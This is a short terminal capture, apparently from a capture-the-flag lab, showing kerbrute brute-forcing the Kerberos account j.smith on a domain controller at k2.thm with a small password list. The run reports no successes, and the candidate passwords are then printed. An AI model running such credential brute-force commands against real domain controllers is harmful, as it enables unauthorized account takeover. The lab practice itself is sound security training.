 arthur-strelow@ubuntu-star:~/Downloads/k2$ kerbrute bruteuser --dc K2RootDC.k2.thm -d k2.thm senhas.txt j.smith
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 06/27/25 - Ronnie Flathers @ropnop
2025/06/27 11:02:31 >  Using KDC(s):
2025/06/27 11:02:31 >   K2RootDC.k2.thm:88
2025/06/27 11:02:32 >  Done! Tested 6 logins (0 successes) in 1.034 seconds
arthur-strelow@ubuntu-star:~/Downloads/k2$ nano senhas.txt
arthur-strelow@ubuntu-star:~/Downloads/k2$ cat senhas.txt
9545b61858c043477c350ae86c37b32f
#8rockyou
vRMkaVgdfxhW!8
RdzQ7MSKt)fNaz3!
jGXfA4I!Qtkvpx
Pwd@9tLNrC3!
arthur-strelow@ubuntu-star:~/Downloads/k2$